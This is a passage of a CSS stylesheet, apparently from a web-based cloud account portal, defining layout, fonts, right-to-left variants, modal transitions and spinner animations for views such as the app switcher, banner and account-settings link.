    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
    position: absolute;
    inline-size: 100%;
    block-size: 100%
}

.create-account-view[dir=ltr],.create-account-view[dir=rtl],[dir=ltr] .create-account-view,[dir=rtl] .create-account-view {
    width: 100%;
    height: 100%
}

.create-account-view .create-account-frame-view {
    inline-size: 100%;
    block-size: 100%;
    border: 0;
    display: block
}

.create-account-view[dir=ltr] .create-account-frame-view,.create-account-view[dir=rtl] .create-account-frame-view,[dir=ltr] .create-account-view .create-account-frame-view,[dir=rtl] .create-account-view .create-account-frame-view {
    width: 100%;
    height: 100%
}

.single-presenter-view {
    position: relative;
    z-index: 0
}

.visually-hidden {
    visibility: hidden;
    -webkit-transform: translate(-999999px,-999999px)!important;
    transform: translate(-999999px,-999999px)!important;
    position: fixed!important
}

@-webkit-keyframes ui-activity-indicator-keyframe-u4577c489 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-u4577c489 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-u4577c489;
    animation-name: ui-activity-indicator-keyframe-u4577c489
}

.environment-sash-label-view {
    z-index: 1;
    inline-size: 200px;
    block-size: 30px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    position: fixed;
    offset-inline-end: -6px;
    offset-block-end: 108px;
    -webkit-transform-origin: top right;
    transform-origin: top right;
    -webkit-transform: rotate(-45deg);
    transform: rotate(-45deg);
    background: #ddd;
    color: #666;
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 12px;
    font-weight: 700
}

.environment-sash-label-view[dir=ltr],[dir=ltr] .environment-sash-label-view {
    width: 200px;
    height: 30px;
    right: -6px;
    bottom: 108px
}

.environment-sash-label-view[dir=rtl],[dir=rtl] .environment-sash-label-view {
    width: 200px;
    height: 30px;
    left: -6px;
    bottom: 108px
}

[apple-system-font-capable] .environment-sash-label-view {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.environment-sash-label-view.view-hidden {
    z-index: auto
}

[dir=rtl] .environment-sash-label-view {
    -webkit-transform: rotate(45deg);
    transform: rotate(45deg);
    -webkit-transform-origin: top left;
    transform-origin: top left
}

@-webkit-keyframes ui-activity-indicator-keyframe-u2869f1dd {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-u2869f1dd {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-u2869f1dd;
    animation-name: ui-activity-indicator-keyframe-u2869f1dd
}

.banner-view {
    position: fixed;
    inline-size: 100%;
    min-block-size: 44px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    background: #ffec7f
}

.banner-view[dir=ltr],.banner-view[dir=rtl],[dir=ltr] .banner-view,[dir=rtl] .banner-view {
    width: 100%;
    min-height: 44px
}

.banner-view .banner-view-inner {
    padding: 10px;
    overflow: hidden;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: baseline;
    -webkit-align-items: baseline;
    -ms-flex-align: baseline;
    align-items: baseline;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-flow: row wrap;
    -ms-flex-flow: row wrap;
    flex-flow: row wrap;
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 15px;
    font-weight: 400;
    color: #333;
    text-align: center
}

[apple-system-font-capable] .banner-view .banner-view-inner {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.banner-view .banner-view-inner .title {
    font-weight: 600;
    -webkit-margin-end: 10px;
    margin-inline-end: 10px
}

.banner-view[dir=ltr] .banner-view-inner .title,[dir=ltr] .banner-view .banner-view-inner .title {
    margin-right: 10px
}

.banner-view[dir=rtl] .banner-view-inner .title,[dir=rtl] .banner-view .banner-view-inner .title {
    margin-left: 10px
}

.banner-view .banner-view-inner .description {
    -webkit-margin-end: 10px;
    margin-inline-end: 10px
}

.banner-view[dir=ltr] .banner-view-inner .description,[dir=ltr] .banner-view .banner-view-inner .description {
    margin-right: 10px
}

.banner-view[dir=rtl] .banner-view-inner .description,[dir=rtl] .banner-view .banner-view-inner .description {
    margin-left: 10px
}

.banner-view .banner-view-inner .symbol-button {
    color: #007aff;
    font-weight: 600;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: horizontal;
    -webkit-box-direction: normal;
    -webkit-flex-direction: row;
    -ms-flex-direction: row;
    flex-direction: row;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    padding: 0
}

.banner-view .banner-view-inner .symbol-button>span>svg {
    -webkit-padding-start: 5px;
    padding-inline-start: 5px;
    -webkit-margin-before: 2px;
    margin-block-start: 2px;
    fill: #007aff
}

.banner-view[dir=ltr] .banner-view-inner .symbol-button>span>svg,[dir=ltr] .banner-view .banner-view-inner .symbol-button>span>svg {
    padding-left: 5px;
    margin-top: 2px
}

.banner-view[dir=rtl] .banner-view-inner .symbol-button>span>svg,[dir=rtl] .banner-view .banner-view-inner .symbol-button>span>svg {
    padding-right: 5px;
    margin-top: 2px
}

.banner-view .banner-view-inner .symbol-button .cw-label-view {
    text-decoration: none;
    display: inline-block
}

.modal-presenter-view {
    block-size: 100%;
    inline-size: 100%;
    position: absolute;
    offset-block-start: 0;
    offset-inline-start: 0
}

.modal-presenter-view[dir=ltr],[dir=ltr] .modal-presenter-view {
    height: 100%;
    width: 100%;
    top: 0;
    left: 0
}

.modal-presenter-view[dir=rtl],[dir=rtl] .modal-presenter-view {
    height: 100%;
    width: 100%;
    top: 0;
    right: 0
}

.modal-presenter-view .dimming-background-view,.modal-presenter-view .modal-background-view,.modal-presenter-view .modal-content>.child-views,.modal-presenter-view .modal-content>.child-views>* {
    position: absolute;
    offset-block-start: 0;
    offset-block-end: 0;
    offset-inline-start: 0;
    offset-inline-end: 0;
    z-index: auto
}

.modal-presenter-view[dir=ltr] .dimming-background-view,.modal-presenter-view[dir=ltr] .modal-background-view,.modal-presenter-view[dir=ltr] .modal-content>.child-views,.modal-presenter-view[dir=ltr] .modal-content>.child-views>*,.modal-presenter-view[dir=rtl] .dimming-background-view,.modal-presenter-view[dir=rtl] .modal-background-view,.modal-presenter-view[dir=rtl] .modal-content>.child-views,.modal-presenter-view[dir=rtl] .modal-content>.child-views>*,[dir=ltr] .modal-presenter-view .dimming-background-view,[dir=ltr] .modal-presenter-view .modal-background-view,[dir=ltr] .modal-presenter-view .modal-content>.child-views,[dir=ltr] .modal-presenter-view .modal-content>.child-views>*,[dir=rtl] .modal-presenter-view .dimming-background-view,[dir=rtl] .modal-presenter-view .modal-background-view,[dir=rtl] .modal-presenter-view .modal-content>.child-views,[dir=rtl] .modal-presenter-view .modal-content>.child-views>* {
    top: 0;
    bottom: 0;
    left: 0;
    right: 0
}

.modal-presenter-view .modal-content {
    position: relative;
    overflow: hidden;
    -webkit-mask-image: -webkit-radial-gradient(#fff,#000)
}

.modal-presenter-view .dimming-background-view {
    background-color: rgba(0,0,0,.4)
}

.fade-transition-in {
    -webkit-animation: fade-in-opacity .45s ease-in-out forwards;
    animation: fade-in-opacity .45s ease-in-out forwards;
    will-change: opacity
}

@-webkit-keyframes fade-in-opacity {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@-webkit-keyframes fade-out-opacity {
    0% {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

.fade-transition-out {
    -webkit-animation: fade-out-opacity .45s ease-in-out forwards;
    animation: fade-out-opacity .45s ease-in-out forwards;
    will-change: opacity
}

@keyframes fade-in-opacity {
    0% {
        opacity: 0
    }

    to {
        opacity: 1
    }
}

@keyframes fade-out-opacity {
    0% {
        opacity: 1
    }

    to {
        opacity: 0
    }
}

.fade-and-scale-transition-in {
    -webkit-animation: fade-in-opacity-and-scale .45s ease-in-out;
    animation: fade-in-opacity-and-scale .45s ease-in-out;
    will-change: opacity,transform
}

@-webkit-keyframes fade-in-opacity-and-scale {
    0% {
        opacity: 0;
        -webkit-transform: scale(.9);
        transform: scale(.9)
    }

    to {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@-webkit-keyframes fade-out-opacity-and-scale {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    to {
        opacity: 0;
        -webkit-transform: scale(.9);
        transform: scale(.9)
    }
}

.fade-and-scale-transition-out {
    -webkit-animation: fade-out-opacity-and-scale .45s ease-in-out;
    animation: fade-out-opacity-and-scale .45s ease-in-out;
    will-change: opacity,transform
}

@keyframes fade-in-opacity-and-scale {
    0% {
        opacity: 0;
        -webkit-transform: scale(.9);
        transform: scale(.9)
    }

    to {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }
}

@keyframes fade-out-opacity-and-scale {
    0% {
        opacity: 1;
        -webkit-transform: scale(1);
        transform: scale(1)
    }

    to {
        opacity: 0;
        -webkit-transform: scale(.9);
        transform: scale(.9)
    }
}

@-webkit-keyframes ui-activity-indicator-keyframe-ub214f45a {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-ub214f45a {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-ub214f45a;
    animation-name: ui-activity-indicator-keyframe-ub214f45a
}

.modal-form-sheet-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center
}

.modal-form-sheet-content .modal-content {
    inline-size: 100%;
    block-size: 100%;
    max-inline-size: 640px;
    max-block-size: 526px;
    border-radius: 10px
}

.modal-form-sheet-content[dir=ltr] .modal-content,.modal-form-sheet-content[dir=rtl] .modal-content,[dir=ltr] .modal-form-sheet-content .modal-content,[dir=rtl] .modal-form-sheet-content .modal-content {
    width: 100%;
    height: 100%;
    max-width: 640px;
    max-height: 526px
}

[data-device-type-class=phone] .modal-form-sheet-content .modal-content {
    max-inline-size: none;
    max-block-size: none;
    border-radius: 0
}

[data-device-type-class=phone][dir=ltr] .modal-form-sheet-content .modal-content,[data-device-type-class=phone][dir=rtl] .modal-form-sheet-content .modal-content,[dir=ltr] [data-device-type-class=phone] .modal-form-sheet-content .modal-content,[dir=rtl] [data-device-type-class=phone] .modal-form-sheet-content .modal-content {
    max-width: none;
    max-height: none
}

.cloudos-presenter-view {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    block-size: 100%;
    min-block-size: 0
}

.cloudos-presenter-view[dir=ltr],.cloudos-presenter-view[dir=rtl],[dir=ltr] .cloudos-presenter-view,[dir=rtl] .cloudos-presenter-view {
    height: 100%;
    min-height: 0
}

.cloudos-presenter-view>.child-views {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    block-size: 100%
}

.cloudos-presenter-view[dir=ltr]>.child-views,.cloudos-presenter-view[dir=rtl]>.child-views,[dir=ltr] .cloudos-presenter-view>.child-views,[dir=rtl] .cloudos-presenter-view>.child-views {
    height: 100%
}

.cloudos-presenter-view>.child-views>:not(.content-container-view) {
    position: absolute;
    offset-block-start: 0;
    offset-block-end: 0;
    offset-inline-start: 0;
    offset-inline-end: 0;
    overflow: hidden
}

.cloudos-presenter-view[dir=ltr]>.child-views>:not(.content-container-view),.cloudos-presenter-view[dir=rtl]>.child-views>:not(.content-container-view),[dir=ltr] .cloudos-presenter-view>.child-views>:not(.content-container-view),[dir=rtl] .cloudos-presenter-view>.child-views>:not(.content-container-view) {
    top: 0;
    bottom: 0;
    left: 0;
    right: 0
}

.cloudos-presenter-view>.child-views>.content-container-view {
    z-index: auto;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.content-container-view {
    position: absolute;
    offset-inline-start: 0;
    offset-block-start: 0;
    inline-size: 100%;
    block-size: 100%;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1
}

.content-container-view[dir=ltr],[dir=ltr] .content-container-view {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%
}

.content-container-view[dir=rtl],[dir=rtl] .content-container-view {
    right: 0;
    top: 0;
    width: 100%;
    height: 100%
}

.windows.ie[data-major-version="11"] .content-container-view {
    min-block-size: 540px
}

.windows.ie[data-major-version="11"][dir=ltr] .content-container-view,.windows.ie[data-major-version="11"][dir=rtl] .content-container-view,[dir=ltr] .windows.ie[data-major-version="11"] .content-container-view,[dir=rtl] .windows.ie[data-major-version="11"] .content-container-view {
    min-height: 540px
}

.content-container-view .toolbar-view {
    position: fixed;
    offset-inline-start: 0;
    offset-block-start: 0;
    inline-size: 100%;
    block-size: 44px;
    z-index: 1
}

.content-container-view[dir=ltr] .toolbar-view,[dir=ltr] .content-container-view .toolbar-view {
    left: 0;
    top: 0;
    width: 100%;
    height: 44px
}

.content-container-view[dir=rtl] .toolbar-view,[dir=rtl] .content-container-view .toolbar-view {
    right: 0;
    top: 0;
    width: 100%;
    height: 44px
}

.content-container-view>.content {
    -webkit-box-flex: 1;
    -webkit-flex: 1;
    -ms-flex: 1;
    flex: 1;
    position: relative;
    z-index: 0
}

.content-container-view>.content>.child-views {
    offset-inline-start: 0;
    offset-block-start: 0;
    inline-size: 100%;
    block-size: 100%;
    overflow: hidden
}

.content-container-view[dir=ltr]>.content>.child-views,[dir=ltr] .content-container-view>.content>.child-views {
    left: 0;
    top: 0;
    width: 100%;
    height: 100%
}

.content-container-view[dir=rtl]>.content>.child-views,[dir=rtl] .content-container-view>.content>.child-views {
    right: 0;
    top: 0;
    width: 100%;
    height: 100%
}

.content-container-view>.content>.child-views>* {
    z-index: 2;
    min-inline-size: 100%;
    min-block-size: 100%;
    block-size: 100px
}

.content-container-view[dir=ltr]>.content>.child-views>*,.content-container-view[dir=rtl]>.content>.child-views>*,[dir=ltr] .content-container-view>.content>.child-views>*,[dir=rtl] .content-container-view>.content>.child-views>* {
    min-width: 100%;
    min-height: 100%;
    height: 100px
}

.content-container-view>.content>.child-views>.springboard-view {
    z-index: 1
}

.content-container-view .legal-footer {
    position: relative;
    inline-size: 100%;
    -webkit-flex-shrink: 0;
    -ms-flex-negative: 0;
    flex-shrink: 0
}

.content-container-view[dir=ltr] .legal-footer,.content-container-view[dir=rtl] .legal-footer,[dir=ltr] .content-container-view .legal-footer,[dir=rtl] .content-container-view .legal-footer {
    width: 100%
}

.content-container-view .legal-footer .legal-footer-content {
    inline-size: auto
}

.content-container-view[dir=ltr] .legal-footer .legal-footer-content,.content-container-view[dir=rtl] .legal-footer .legal-footer-content,[dir=ltr] .content-container-view .legal-footer .legal-footer-content,[dir=rtl] .content-container-view .legal-footer .legal-footer-content {
    width: auto
}

@-webkit-keyframes ui-activity-indicator-keyframe-u738c8bed {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-u738c8bed {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-u738c8bed;
    animation-name: ui-activity-indicator-keyframe-u738c8bed
}

.user-photo-icon-view {
    border-radius: 9999px
}

.springboard-view .user-photo-icon-view {
    background-color: #fff
}

.greeting-label {
    font-family: SFUIDisplay,Helvetica Neue,sans-serif;
    font-size: 26px;
    font-weight: 600;
    color: #333
}

[apple-system-font-capable] .greeting-label {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

@-webkit-keyframes ui-activity-indicator-keyframe-u919cedb2 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-u919cedb2 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-u919cedb2;
    animation-name: ui-activity-indicator-keyframe-u919cedb2
}

.account-settings-link-view .link-button {
    font-family: SFNSText,Helvetica Neue,sans-serif;
    font-size: 15px;
    font-weight: 500;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    padding: 0;
    position: relative
}

.account-settings-link-view .link-button .cw-label-view {
    color: #969696;
    -webkit-box-flex: 0;
    -webkit-flex: none;
    -ms-flex: none;
    flex: none;
    -webkit-padding-end: 4px;
    padding-inline-end: 4px
}

.account-settings-link-view[dir=ltr] .link-button .cw-label-view,[dir=ltr] .account-settings-link-view .link-button .cw-label-view {
    padding-right: 4px
}

.account-settings-link-view[dir=rtl] .link-button .cw-label-view,[dir=rtl] .account-settings-link-view .link-button .cw-label-view {
    padding-left: 4px
}

.account-settings-link-view .link-button .cw-label-view :active {
    color: #7d7d7d
}

.account-settings-link-view .link-button>.symbol-view {
    offset-block-start: 1px;
    position: relative
}

.account-settings-link-view[dir=ltr] .link-button>.symbol-view,.account-settings-link-view[dir=rtl] .link-button>.symbol-view,[dir=ltr] .account-settings-link-view .link-button>.symbol-view,[dir=rtl] .account-settings-link-view .link-button>.symbol-view {
    top: 1px
}

.account-settings-link-view .link-button>.symbol-view>svg {
    fill: #969696
}

.account-settings-link-view .link-button .cw-spinner-view {
    -webkit-margin-before: 5px;
    margin-block-start: 5px;
    -webkit-margin-end: -3px;
    margin-inline-end: -3px
}

.account-settings-link-view[dir=ltr] .link-button .cw-spinner-view,[dir=ltr] .account-settings-link-view .link-button .cw-spinner-view {
    margin-top: 5px;
    margin-right: -3px
}

.account-settings-link-view[dir=rtl] .link-button .cw-spinner-view,[dir=rtl] .account-settings-link-view .link-button .cw-spinner-view {
    margin-top: 5px;
    margin-left: -3px
}

.account-settings-link-view .link-button:not(.showing-spinner) .cw-label-view {
    color: #007aff
}

.account-settings-link-view .link-button:not(.showing-spinner) .cw-label-view :active {
    color: #0062cc
}

.account-settings-link-view .link-button:not(.showing-spinner)>.symbol-view>svg {
    fill: #007aff
}

@-webkit-keyframes ui-activity-indicator-keyframe-ud6bbab28 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-ud6bbab28 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-ud6bbab28;
    animation-name: ui-activity-indicator-keyframe-ud6bbab28
}

.scalable-app-switcher-item-view {
    inline-size: 0;
    block-size: 0;
    cursor: pointer
}

.scalable-app-switcher-item-view[dir=ltr],.scalable-app-switcher-item-view[dir=rtl],[dir=ltr] .scalable-app-switcher-item-view,[dir=rtl] .scalable-app-switcher-item-view {
    width: 0;
    height: 0
}

.scalable-app-switcher-item-view,.scalable-app-switcher-item-view>* {
    position: absolute;
    left: 0;
    offset-block-start: 0
}

.scalable-app-switcher-item-view[dir=ltr],.scalable-app-switcher-item-view[dir=ltr]>*,.scalable-app-switcher-item-view[dir=rtl],.scalable-app-switcher-item-view[dir=rtl]>*,[dir=ltr] .scalable-app-switcher-item-view,[dir=ltr] .scalable-app-switcher-item-view>*,[dir=rtl] .scalable-app-switcher-item-view,[dir=rtl] .scalable-app-switcher-item-view>* {
    top: 0
}

.scalable-app-switcher-item-view>* {
    pointer-events: none
}

.scalable-app-switcher-item-view>.icon-container {
    -webkit-box-shadow: 0 5px 28px 0 rgba(0,0,0,.1);
    box-shadow: 0 5px 28px 0 rgba(0,0,0,.1);
    border-radius: 23%;
    overflow: hidden;
    pointer-events: all
}

.scalable-app-switcher-item-view>.icon-container>img {
    pointer-events: none;
    image-rendering: smooth
}

.scalable-app-switcher-item-view>.badge-count-label {
    font-family: SFUIDisplay,Helvetica Neue,sans-serif;
    font-size: 30px;
    font-weight: 400;
    color: #fff;
    border-radius: 1000px;
    overflow: hidden;
    background-color: #f43d3d;
    padding: logical 2px 12px;
    pointer-events: all;
    cursor: pointer
}

.scalable-app-switcher-item-view[dir=ltr]>.badge-count-label,.scalable-app-switcher-item-view[dir=rtl]>.badge-count-label,[dir=ltr] .scalable-app-switcher-item-view>.badge-count-label,[dir=rtl] .scalable-app-switcher-item-view>.badge-count-label {
    padding: 2px 12px
}

[apple-system-font-capable] .scalable-app-switcher-item-view>.badge-count-label {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.firefox .scalable-app-switcher-item-view>.badge-count-label {
    padding: logical 5px 12px 1px
}

.firefox[dir=ltr] .scalable-app-switcher-item-view>.badge-count-label,.firefox[dir=rtl] .scalable-app-switcher-item-view>.badge-count-label,[dir=ltr] .firefox .scalable-app-switcher-item-view>.badge-count-label,[dir=rtl] .firefox .scalable-app-switcher-item-view>.badge-count-label {
    padding: 5px 12px 1px
}

.windows.ie[data-major-version="11"] .scalable-app-switcher-item-view>.badge-count-label {
    padding: logical 4px 12px 2px
}

.windows.ie[data-major-version="11"][dir=ltr] .scalable-app-switcher-item-view>.badge-count-label,.windows.ie[data-major-version="11"][dir=rtl] .scalable-app-switcher-item-view>.badge-count-label,[dir=ltr] .windows.ie[data-major-version="11"] .scalable-app-switcher-item-view>.badge-count-label,[dir=rtl] .windows.ie[data-major-version="11"] .scalable-app-switcher-item-view>.badge-count-label {
    padding: 4px 12px 2px
}

.windows.edge .scalable-app-switcher-item-view>.badge-count-label {
    padding: logical 3px 12px 2px
}

.windows.edge[dir=ltr] .scalable-app-switcher-item-view>.badge-count-label,.windows.edge[dir=rtl] .scalable-app-switcher-item-view>.badge-count-label,[dir=ltr] .windows.edge .scalable-app-switcher-item-view>.badge-count-label,[dir=rtl] .windows.edge .scalable-app-switcher-item-view>.badge-count-label {
    padding: 3px 12px 2px
}

.windows.chrome .scalable-app-switcher-item-view>.badge-count-label {
    padding: logical 3px 12px 1px
}

.windows.chrome[dir=ltr] .scalable-app-switcher-item-view>.badge-count-label,.windows.chrome[dir=rtl] .scalable-app-switcher-item-view>.badge-count-label,[dir=ltr] .windows.chrome .scalable-app-switcher-item-view>.badge-count-label,[dir=rtl] .windows.chrome .scalable-app-switcher-item-view>.badge-count-label {
    padding: 3px 12px 1px
}

.scalable-app-switcher-item-view>.title-label {
    font-family: SFUIDisplay,Helvetica Neue,sans-serif;
    font-size: 20px;
    font-weight: 400;
    color: #333;
    white-space: nowrap;
    pointer-events: all
}

[apple-system-font-capable] .scalable-app-switcher-item-view>.title-label {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.scalable-app-switcher-item-view>.title-label>.subtitle-label {
    font-family: SFUIText,Helvetica Neue,sans-serif;
    font-size: 15px;
    font-weight: 300;
    -webkit-margin-before: 1px;
    margin-block-start: 1px;
    pointer-events: none
}

.scalable-app-switcher-item-view[dir=ltr]>.title-label>.subtitle-label,.scalable-app-switcher-item-view[dir=rtl]>.title-label>.subtitle-label,[dir=ltr] .scalable-app-switcher-item-view>.title-label>.subtitle-label,[dir=rtl] .scalable-app-switcher-item-view>.title-label>.subtitle-label {
    margin-top: 1px
}

[apple-system-font-capable] .scalable-app-switcher-item-view>.title-label>.subtitle-label {
    font-family: system-ui,-apple-system,BlinkMacSystemFont
}

.scalable-app-switcher-item-view.loading {
    z-index: 100
}

.scalable-app-switcher-item-view.loading>ui-activity-indicator.standard {
    z-index: 101;
    position: absolute;
    left: 0;
    right: auto
}

.scalable-app-switcher-item-view.loading>ui-activity-indicator.standard>ui-spinner-nib {
    background-color: #fff
}

.scalable-app-switcher-item-view:not(.loading)>ui-activity-indicator.standard {
    display: none
}

.scalable-app-switcher-item-view.locked>.locked-icon {
    inline-size: 40px;
    block-size: 40px;
    background-size: 100% 100%;
    background-position: 0 0;
    background-repeat: no-repeat;
    width: 20px;
    height: 20px
}

.scalable-app-switcher-item-view.locked[dir=ltr]>.locked-icon,.scalable-app-switcher-item-view.locked[dir=rtl]>.locked-icon,[dir=ltr] .scalable-app-switcher-item-view.locked>.locked-icon,[dir=rtl] .scalable-app-switcher-item-view.locked>.locked-icon {
    width: 40px;
    height: 40px
}

.scalable-app-switcher-item-view.disabled:not(.locked)>.warning-icon {
    -webkit-margin-before: -2px;
    margin-block-start: -2px;
    inline-size: 40px;
    block-size: 40px;
    background-size: 100% 100%;
    background-position: top;
    background-repeat: no-repeat;
    width: 66px;
    height: 61px
}

.scalable-app-switcher-item-view.disabled[dir=ltr]:not(.locked)>.warning-icon,.scalable-app-switcher-item-view.disabled[dir=rtl]:not(.locked)>.warning-icon,[dir=ltr] .scalable-app-switcher-item-view.disabled:not(.locked)>.warning-icon,[dir=rtl] .scalable-app-switcher-item-view.disabled:not(.locked)>.warning-icon {
    margin-top: -2px;
    width: 40px;
    height: 40px
}

.scalable-app-switcher-item-view .badge-count-label:after,.scalable-app-switcher-item-view .icon-container:after {
    content: "";
    z-index: 100;
    position: absolute;
    left: 0;
    offset-block-start: 0;
    inline-size: 100%;
    block-size: 100%;
    background-color: hsla(0,0%,50.2%,0);
    -webkit-transition: background-color .15s;
    transition: background-color .15s
}

.scalable-app-switcher-item-view[dir=ltr] .badge-count-label:after,.scalable-app-switcher-item-view[dir=ltr] .icon-container:after,.scalable-app-switcher-item-view[dir=rtl] .badge-count-label:after,.scalable-app-switcher-item-view[dir=rtl] .icon-container:after,[dir=ltr] .scalable-app-switcher-item-view .badge-count-label:after,[dir=ltr] .scalable-app-switcher-item-view .icon-container:after,[dir=rtl] .scalable-app-switcher-item-view .badge-count-label:after,[dir=rtl] .scalable-app-switcher-item-view .icon-container:after {
    top: 0;
    width: 100%;
    height: 100%
}

.scalable-app-switcher-item-view.disabled>.badge-count-label:after,.scalable-app-switcher-item-view.disabled>.icon-container:after,.scalable-app-switcher-item-view.locked>.badge-count-label:after,.scalable-app-switcher-item-view.locked>.icon-container:after {
    background-color: hsla(0,0%,100%,.5);
    -webkit-transition: none;
    transition: none
}

.scalable-app-switcher-item-view.loading>.badge-count-label:after,.scalable-app-switcher-item-view.loading>.icon-container:after,.scalable-app-switcher-item-view.pointer-active>.badge-count-label:after,.scalable-app-switcher-item-view.pointer-active>.icon-container:after {
    background-color: rgba(0,0,0,.3);
    -webkit-transition: none;
    transition: none
}

.app-icon-view {
    position: absolute;
    offset-inline-start: 0;
    offset-block-start: 0;
    block-size: 100%;
    inline-size: 100%
}

.app-icon-view[dir=ltr],[dir=ltr] .app-icon-view {
    left: 0;
    top: 0;
    height: 100%;
    width: 100%
}

.app-icon-view[dir=rtl],[dir=rtl] .app-icon-view {
    right: 0;
    top: 0;
    height: 100%;
    width: 100%
}

.to-avoid-having-these-stripped {
    font-family: SFDisplay Calendar Day Of Month;
    font-family: SFText Calendar Day Of Week
}

@-webkit-keyframes ui-activity-indicator-keyframe-u29c47ff1 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

@keyframes ui-activity-indicator-keyframe-u29c47ff1 {
    0% {
        opacity: .25
    }

    to {
        opacity: 1
    }
}

ui-activity-indicator.standard ui-spinner-nib {
    -webkit-animation-name: ui-activity-indicator-keyframe-u29c47ff1;
    animation-name: ui-activity-indicator-keyframe-u29c47ff1
}

.app-switcher-item-view {
    display: inline-block;
    cursor: pointer
}

.app-switcher-item-view .app-switcher-item-content {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
    block-size: 100%;
    inline-size: 100%
}

.app-switcher-item-view[dir=ltr] .app-switcher-item-content,.app-switcher-item-view[dir=rtl] .app-switcher-item-content,[dir=ltr] .app-switcher-item-view .app-switcher-item-content,[dir=rtl] .app-switcher-item-view .app-switcher-item-content {
    height: 100%;
